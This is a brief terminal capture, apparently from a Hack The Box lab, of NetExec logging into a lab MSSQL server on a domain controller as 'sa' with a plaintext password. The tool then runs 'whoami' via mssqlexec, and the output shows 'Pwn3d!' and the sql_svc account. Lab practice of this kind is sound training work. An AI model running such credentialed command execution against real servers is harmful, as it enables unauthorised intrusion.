 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/escapetwo]
[★]$ nxc mssql dc01.sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth -x whoami
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.h
tb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 sequel\sql_svc